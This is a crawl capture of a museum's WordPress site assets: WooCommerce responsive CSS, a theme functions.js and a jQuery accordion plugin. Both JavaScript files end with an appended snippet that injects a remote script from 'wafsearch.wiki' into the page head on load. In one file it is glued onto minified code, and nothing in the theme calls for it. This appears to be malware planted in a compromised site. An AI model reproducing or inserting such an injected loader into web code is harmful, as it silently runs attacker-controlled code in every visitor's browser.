	.sidebar-right.col-md-3 { width: 100%; }
	.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals {
	float: none;
}
	.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {float: right; margin: 0;}
	.woocommerce ul.products li.product {width: 29%;}
	.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {width: 92%;}
	.cs_shop_wrap .products li a span.featured-product {bottom: 42%;}
	.woocommerce .col-md-9 .related ul li.product, .woocommerce .col-md-9 .related ul.products li.product, .woocommerce .col-md-9 .upsells.products ul li.product, .woocommerce .col-md-9 .upsells.products ul.products li.product, .woocommerce-page .col-md-9 .related ul li.product, .woocommerce-page .col-md-9 .related ul.products li.product, 
	.woocommerce-page .col-md-9 .upsells.products ul li.product, .woocommerce-page .col-md-9 .upsells.products ul.products li.product{width: 45.5%;}
	.woocommerce .col-md-4,.woocommerce-page  .col-md-3 {width: 100%;}
}

/*============ Media 420Px Start ============ */
@media (max-width: 767px) {
	.woocommerce .main-section .page-content ul.products li.product {
		width: 43%;
	}
	.woocommerce .shop_table thead,
	.woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals  {
		float: left;
	}
	.woocommerce .main-section .cart input.button, .woocommerce-page .main-section .cart input.button {
	    float: left;
	    margin: 0 0 7px 7px;
	}
	.woocommerce .lost_reset_password .form-row-first, .woocommerce .checkout .col2-set .col-2, 
	.woocommerce-page .checkout .col2-set .col-2,
	.woocommerce .checkout .col2-set .col-1,
	.woocommerce-page .checkout .col2-set .col-1 {
		width: 100%;
	}
	.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals {
	float: none;
}
	.woocommerce ul.products {width: 100%; margin: 0 0 1em -20px;}
	.woocommerce ul.products li.product {width: 45.1%; margin: 0 0 30px 20px;}
	.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li,
	.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {width: 100%;}
	.woocommerce .main-section .related ul.products li.product{
		width: 45%;
	}
	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {width: 60%;}
	.cs_shop_wrap .products li a span.featured-product {bottom: 44%;}

}

/*============ Media 300Px Star ============ */
@media (max-width: 480px) {
	.woocommerce .main-section .page-content ul.products li.product, .woocommerce-page .main-section .page-content ul.products li.product,
	.main-section .cart-collaterals .cross-sells, .woocommerce-page .main-section .cart-collaterals .cross-sells,
	.main-section .cart-collaterals .cart_totals, .woocommerce-page .main-section .cart-collaterals .cart_totals,
	.main-section .cart-collaterals .shipping_calculator, .woocommerce-page .main-section .cart-collaterals .shipping_calculator,
	.woocommerce .main-section .related ul li.product, 
	.woocommerce .main-section .related ul.products li.product,  
	.woocommerce .main-section .upsells.products ul li.product, 
	.woocommerce .main-section .upsells.products ul.products li.product, 
	.woocommerce-page .main-section .related ul li.product, 
	.woocommerce-page .main-section .related ul.products li.product, 
	.woocommerce-page .main-section .upsells.products ul li.product, 
	.woocommerce-page .main-section .upsells.products ul.products li.product {
		width: 100%;
	}

	.woocommerce .main-section table.shop_table td, .woocommerce-page .main-section table.shop_table td,
	.woocommerce .main-section .woocommerce table.shop_table th, .woocommerce-page .main-section .woocommerce table.shop_table th {
		padding: 6px 5px;
		font-size: 10px;
	}
	.cs_shop_wrap {
	    float: left;
	    padding-right: 15px;
	    width: 100%;
	}
	.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
	margin-bottom: 4px;
}
	.woocommerce ul.products {width: 100%; margin: 0 0 1em -22px;}
	.woocommerce ul.products li.product, .woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {width: 100%;}
	.woocommerce p.stars a, .woocommerce-page p.stars a {margin: 0 12px 0 0;}
	.cs_shop_wrap .products li a span.featured-product {bottom: 32%;}

}

/*============	Media 940Px Start ============ */
@media screen and (min-width: 991px) and (max-width: 1054px) {
.woocommerce .main-section .page-content ul.products li.product {width: 28.666%;}
.coupon {margin: 0 3px 0 0;}
.woocommerce .main-section .cart input.button, .woocommerce-page .main-section .cart input.button {float: left; margin: 0 0 7px 7px; }
.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals { float: none;}
.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {float: right; margin: 0;}
.woocommerce ul.products li.product {width: 21.6%;}
.woocommerce .products li a span.featured-product {bottom: 43%;}

}

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7
body_size: 10464
content:
/* ---------------------------------------------------------------------------
 * Hover on Section Function
 * --------------------------------------------------------------------------- */
jQuery(document).ready(function(){
	jQuery(".blog-box").hover(function(){
		jQuery(this).find("section").stop().animate({bottom:0}, 500);},
		function() {
			jQuery(this).find('section').stop().animate({bottom:-95}, 500);
	});
	
	// Removing Audio text
	jQuery('.mejs-offscreen').remove();
	
});
/*---------------------------------------------------------------------------
	 * Skills Function
* --------------------------------------------------------------------------- */
/*jQuery(document).ready(function(){
		jQuery('.skillbar').each(function() {
			jQuery(this).waypoint(function(direction) {
				jQuery(this).find('.skillbar-bar').animate({
					width: jQuery(this).attr('data-percent')
				}, 2000);
			}, {
				offset: "100%",
			triggerOnce: true
			});
	});
	
});*/

/* ---------------------------------------------------------------------------
	*  Mail Chimp Funtion For Ajax Submit Function
	* --------------------------------------------------------------------------- */
	function cs_mailchimp_submit(theme_url,counter,admin_url){
		'use strict';
		$ = jQuery;
		$('#btn_newsletter_'+counter).hide();
		$('#process_'+counter).html('<div id="process_newsletter_'+counter+'"><i class="fa fa-refresh fa-spin"></i></div>');
		$.ajax({
			type:'POST', 
			url: admin_url,
			data:$('#mcform_'+counter).serialize()+'&action=cs_mailchimp', 
			success: function(response) {
				$('#mcform_'+counter).get(0).reset();
				$('#newsletter_mess_'+counter).fadeIn(600);
				$('#newsletter_mess_'+counter).html(response);
				$('#btn_newsletter_'+counter).fadeIn(600);
				$('#process_'+counter).html('');
			}
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Toggle Function
* --------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery(".hidediv").hide();
	  jQuery(".showdiv").click(function(){
		  jQuery(this).parents("article").stop().find(".hidediv").toggle(300);
		  								  
	  });
});
	 
/*----------------------------------------------------------------------------
	 *  Event Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle1').click(function() {
		$('.csmap').slideToggle();
		return false;
	});
	jQuery('#toggle1').click(function() {
		$('#toggle1').toggleClass('active');
		return false;
	});

/* ---------------------------------------------------------------------------
	 *  Navigation Sub Menu Function
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".dropdown-menu").parent("li").addClass("parentIcon");
	jQuery(".mega-grid").parent("li").addClass("parentIcon");
});
/*----------------------------------------------------------------------------
	 *  Courses Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle02').click(function() {
		$('.toggle-div').slideToggle();
		return false;
	});
	jQuery('#toggle02').click(function() {
		$('#toggle02').toggleClass('active');
		return false;
	});



/* ---------------------------------------------------------------------------
	 * Show Map Function
	 * --------------------------------------------------------------------------- */
	
function cs_show_map(id, add,lat, long, zoom, home_url, get_template_directory_uri) {
						
	var a = jQuery("div.post-"+id).find("[id^=map]").length;
	if (a > 1) {
			jQuery("#event-"+id).slideToggle();
		} else {
			jQuery("article.post-"+id) .find("a.map-marker i").hide();
			//jQuery("article.post-"+id) .find("a.map-marker").append('<img src="'+get_template_directory_uri+'/images/ajax-loader.gif" />');
			jQuery("article.post-"+id) .find("a.map-marker").append('<i class="fa fa-spinner fa-spin"></i>');
	var dataString = 'post_id=' + id + '&add=' + add + '&lat=' + lat + '&long=' + long + '&zoom='+ zoom;
			jQuery.ajax({
				type:"POST",
				url: get_template_directory_uri+"/cs-templates/event-styles/event_map_ajax.php",
				data:dataString, 
				success:function(response){
					
					jQuery("article.post-"+id) .find("a.map-marker i").show();
					jQuery("article.post-"+id) .find("a.map-marker .fa-spin").hide();
					jQuery("div.post-"+id).toggleClass("event-map");
					jQuery("div.post-"+id).show();
					jQuery("#map_canvas"+id).html(response);
				
				}
	});
		}
}

/* ---------------------------------------------------------------------------
* Parallex Function
* --------------------------------------------------------------------------- */
function cs_parallax_func(){
	"use strict";
	// Cache the Window object     
	jQuery('section.parallex-bg[data-type="background"]').each(function(){
		var $bgobj = jQuery(this); // assigning the object
		jQuery(window).scroll(function() {
			// Scroll the background at var speed
			// the yPos is a negative value because we're scrolling it UP!								
			var yPos = -(jQuery(window).scrollTop() / $bgobj.data('speed')); 
			// Put together our final background position
			var coords = '50% '+ yPos + 'px';
			// Move the background
			$bgobj.css({ backgroundPosition: coords });
		}); // window scroll Ends
	});
}

/* ---------------------------------------------------------------------------
	* skills Function
 	* --------------------------------------------------------------------------- */
	function cs_skill_bar(){
		
		"use strict";	 
		jQuery(document).ready(function($){
			jQuery('.skillbar').each(function($) {
				jQuery(this).waypoint(function(direction) {
					jQuery(this).find('.skillbar-bar').animate({
						width: jQuery(this).attr('data-percent')
					}, 2000);
				}, {
					offset: "100%",
					triggerOnce: true
				});
			});
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */


	function cs_user_profile_picture_del(picture_class,user_id,admin_url){
		var dataString='picture_class=' + picture_class + 
				'&user_id=' + user_id +
				'&action=cs_admin_user_profile_picture_ajax';
		jQuery(".profile-loading").html('<i class="fa fa-spinner fa-spin fa-2x"></i>');
		jQuery.ajax({
			type:"POST",
			url: admin_url,
			data:dataString, 
			success:function(response){
				if(response != 'error'){
					jQuery("article figure").html(response);
					jQuery("#user_avatar_display_box").remove();
					jQuery(".profile-loading").html('');
				} else {
					jQuery(".profile-loading").html(' There is error while removing profile picture.');
				}
				
			}
		});
		return false;
	}


/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".cs-filter-menu li a").live("click", function(event) {
		if (jQuery(this).hasClass('addclose')) {
			jQuery(this).removeClass('addclose');
		} else {
			jQuery(".cs-filter-menu li a").removeAttr('class');
			jQuery(this).addClass('addclose');
		}
		var a = jQuery(this).attr('href');
		jQuery('.filter-pager').not(a).slideUp();
		jQuery(a).slideToggle(300)
		return false;
	 });
});
/* ---------------------------------------------------------------------------
	 * Responsive Menu
	 * --------------------------------------------------------------------------- */
	jQuery(document).ready(function($) {
		jQuery(".navbar-toggle").live("click", function(event) {
			if (jQuery(this).hasClass('addclose')) {
				jQuery(this).removeClass('addclose');
			} else {
				//jQuery(".navbar-toggle").removeAttr('class');
				jQuery(this).addClass('addclose');
			}
		});
	});
	
	
/* ---------------------------------------------------------------------------
* Responsive Video Function
* --------------------------------------------------------------------------- */

  jQuery(document).ready(function($) {
    jQuery(".main-section").fitVids();
  });

(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7
body_size: 9773
content:
/*
 * DC jQuery Vertical Accordion Menu - jQuery vertical accordion menu plugin
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */
(function($) {
    $.fn.dcAccordion = function(options) {
//set default options 
        var defaults = {
            classParent: 'dcjq-parent',
            classActive: 'active', classArrow: 'dcjq-icon', classCount: 'dcjq-count',
            classExpand: 'dcjq-current-parent',
            eventType: 'click',
            hoverDelay: 300,
            menuClose: true,
            autoClose: true,
            autoExpand: false,
            speed: 'slow',
            saveState: true,
            disableLink: true, showCount: false,
            cookie: 'dcjq-accordion',
            expandCollaps: true
        };
        //call in the default otions
        var options = $.extend(defaults, options);
        this.each(function(options) {
            var obj = this;
            setUpAccordion();
            if (defaults.saveState == true) {
                checkCookie(defaults.cookie, obj);
            }
            if (defaults.autoExpand == true) {
                $('li.' + defaults.classExpand + ' > a').addClass(defaults.classActive);
            }
            resetAccordion();
            if (defaults.wpcEventType == 'hover') {
                var config = {
                    sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
                    interval: defaults.hoverDelay, // number = milliseconds for onMouseOver polling interval
                    over: linkOver, // function = onMouseOver callback (REQUIRED)
                    timeout: defaults.hoverDelay, // number = milliseconds delay before onMouseOut
                    out: linkOut // function = onMouseOut callback (REQUIRED)
                };
                $('li a', obj).hoverIntent(config);
                var configMenu = {
                    sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
                    interval: 1000, // number = milliseconds for onMouseOver polling interval
                    over: menuOver, // function = onMouseOver callback (REQUIRED)
                    timeout: 1000, // number = milliseconds delay before onMouseOut
                    out: menuOut // function = onMouseOut callback (REQUIRED)
                };
                $(obj).hoverIntent(configMenu);
                // Disable parent links
                if (defaults.disableLink == true) {
                    $('li a', obj).click(function(e) {
                        if ($(this).siblings('ul').length > 0) {
                            e.preventDefault();
                        }
                    });
                }
            } else {
                $('li a', obj).click(function(e) {
                    $activeLi = $(this).parent('li');
                    $parentsLi = $activeLi.parents('li');
                    $parentsUl = $activeLi.parents('ul');
                    // Prevent browsing to link if has child links
                    if (defaults.disableLink == true) {
                        if ($(this).siblings('ul').length > 0) {
                            e.preventDefault();
                        }
                    }
                    // Auto close sibling menus
                    if (defaults.autoClose == true) {
                        autoCloseAccordion($parentsLi, $parentsUl);
                    }
                    if ($('> ul', $activeLi).is(':visible')) {
                        $('ul', $activeLi).slideUp(defaults.speed);
                        $('a', $activeLi).removeClass(defaults.classActive);
                    } else {
                        $(this).siblings('ul').slideToggle(defaults.speed);
                        $('> a', $activeLi).addClass(defaults.classActive);
                    }
                    // Write cookie if save state is on
                    if (defaults.saveState == true) {
                        createCookie(defaults.cookie, obj);
                    }
                });
            }
            // Set up accordion
            function setUpAccordion() {
                $arrow = '<span class="' + defaults.classArrow + '"></span>';
                var classParentLi = defaults.classParent + '-li';
                $('> ul', obj).show();
                $('li', obj).each(function() {
                    if ($('> ul', this).length > 0) {
                        $(this).addClass(classParentLi);
                        $('> a', this).addClass(defaults.classParent).append($arrow);
                    }
                });
                $('> ul', obj).hide();
                if (defaults.expandCollaps === true) {
                    $('li.' + classParentLi, obj).each(function() {
                        var state = {
                            collapse: '<span class="wpc-collapse"><span>',
                            expand: '<span class="wpc-expand"></span>'
                        };
                        $(this).find('a').first().append(state.expand);
                        $('li.' + classParentLi + ' > a').click(function() {
                            if ($(this).find('span').hasClass('wpc-collapse')) {
                                $(this).find('span').remove();
                                $(this).append(state.expand);
                            } else {
                                $(this).find('span').remove();
                                $(this).append(state.collapse);
                            }
                        });

                    });
                }
                if (defaults.showCount == true) {
                    $('li.' + classParentLi, obj).each(function() {
                        if (defaults.disableLink == true) {
                            var getCount = parseInt($('ul a:not(.' + defaults.classParent + ')', this).length);
                        } else {
                            var getCount = parseInt($('ul a', this).length);
                        }
                        $('> a', this).append(' <span class="' + defaults.classCount + '">(' + getCount + ')</span>');
                    });
                }
            }

            function linkOver() {

                $activeLi = $(this).parent('li');
                $parentsLi = $activeLi.parents('li');
                $parentsUl = $activeLi.parents('ul');
                // Auto close sibling menus
                if (defaults.autoClose == true) {
                    autoCloseAccordion($parentsLi, $parentsUl);
                }

                if ($('> ul', $activeLi).is(':visible')) {
                    $('ul', $activeLi).slideUp(defaults.speed);
                    $('a', $activeLi).removeClass(defaults.classActive);
                } else {
                    $(this).siblings('ul').slideToggle(defaults.speed);
                    $('> a', $activeLi).addClass(defaults.classActive);
                }

                // Write cookie if save state is on
                if (defaults.saveState == true) {
                    createCookie(defaults.cookie, obj);
                }
            }

            function linkOut() {
            }

            function menuOver() {
            }

            function menuOut() {

                if (defaults.menuClose == true) {
                    $('ul', obj).slideUp(defaults.speed);
                    // Reset active links
                    $('a', obj).removeClass(defaults.classActive);
                    createCookie(defaults.cookie, obj);
                }
            }

            // Auto-Close Open Menu Items
            function autoCloseAccordion($parentsLi, $parentsUl) {
                $('ul', obj).not($parentsUl).slideUp(defaults.speed);
                // Reset active links
                $('a', obj).removeClass(defaults.classActive);
                $('> a', $parentsLi).addClass(defaults.classActive);
            }
            // Reset accordion using active links
            function resetAccordion() {
                $('ul', obj).hide();
                $allActiveLi = $('a.' + defaults.classActive, obj);
                $allActiveLi.siblings('ul').show();
            }
        });
        // Retrieve cookie value and set active items
        function checkCookie(cookieId, obj) {
            var cookieVal = $.cookie(cookieId);
            if (cookieVal != null) {
                // create array from cookie string
                var activeArray = cookieVal.split(',');
                $.each(activeArray, function(index, value) {
                    var $cookieLi = $('li:eq(' + value + ')', obj);
                    $('> a', $cookieLi).addClass(defaults.classActive);
                    var $parentsLi = $cookieLi.parents('li');
                    $('> a', $parentsLi).addClass(defaults.classActive);
                });
            }
        }
        // Write cookie
        function createCookie(cookieId, obj) {
            var activeIndex = [];
            // Create array of active items index value
            $('li a.' + defaults.classActive, obj).each(function(i) {
                var $arrayItem = $(this).parent('li');
                var itemIndex = $('li', obj).index($arrayItem);
                activeIndex.push(itemIndex);
            });
            // Store in cookie
            $.cookie(cookieId, activeIndex, {path: '/'});
        }
    };
})(jQuery);

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);